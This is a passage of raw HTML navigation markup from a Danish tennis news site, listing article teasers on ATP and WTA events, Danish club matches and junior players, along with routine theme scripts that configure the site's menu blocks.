                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico">Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-45-auger-aliassime-og-musetti-dyster-fortsat-om-atp-finals/"  rel="bookmark" class="td-image-wrap " title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals" ><img class="entry-thumb" src="[data-uri]" alt="ATP 1000 Shanghai" title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/MusettiAuger.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-45-auger-aliassime-og-musetti-dyster-fortsat-om-atp-finals/"  rel="bookmark" title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals">Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-44-auger-aliassime-skal-mindst-naa-finalen-i-paris-for-at-bevare-mulighed-for-atp-finals/"  rel="bookmark" class="td-image-wrap " title="Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at bevare mulighed for ATP Finals" ><img class="entry-thumb" src="[data-uri]" alt="ATP 1000 Shanghai" title="Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at bevare mulighed for ATP Finals" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/MusettiAuger.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-44-auger-aliassime-skal-mindst-naa-finalen-i-paris-for-at-bevare-mulighed-for-atp-finals/"  rel="bookmark" title="Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at bevare mulighed for ATP Finals">Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-43-te-u14-masters-med-emilia-henningsen-kan-foelges-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 43: TE U14 Masters med Emilia Henningsen kan følges på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Cat 1 Antalya 2024" title="Uge 43: TE U14 Masters med Emilia Henningsen kan følges på Youtube" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-21-at-13.14.31-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-43-te-u14-masters-med-emilia-henningsen-kan-foelges-paa-youtube/"  rel="bookmark" title="Uge 43: TE U14 Masters med Emilia Henningsen kan følges på Youtube">Uge 43: TE U14 Masters med Emilia Henningsen kan følges på&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1509";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "378";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" class="td-image-wrap " title="Der bydes på toptennis i Lyngby" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Der bydes på toptennis i Lyngby" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/Frederik-L%C3%B8chte-Nielsen-B02I0027.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" title="Der bydes på toptennis i Lyngby">Der bydes på toptennis i Lyngby</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" class="td-image-wrap " title="Topkamp på Østerbro mellem B 93 og Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Lena Papadakis" title="Topkamp på Østerbro mellem B 93 og Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/08/02I7499.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" title="Topkamp på Østerbro mellem B 93 og Gentofte">Topkamp på Østerbro mellem B 93 og Gentofte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5081";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1271";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-scaled-e1761827479148.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-u14-masters-emilie-henningsen-sikrer-puljesejr-og-finale-paa-sin-13-aars-foedselsdag/"  rel="bookmark" class="td-image-wrap " title="TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin 13-års fødselsdag" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin 13-års fødselsdag" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-13.41.35.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-u14-masters-emilie-henningsen-sikrer-puljesejr-og-finale-paa-sin-13-aars-foedselsdag/"  rel="bookmark" title="TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin 13-års fødselsdag">TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-scaled-e1761827479148.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "999";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
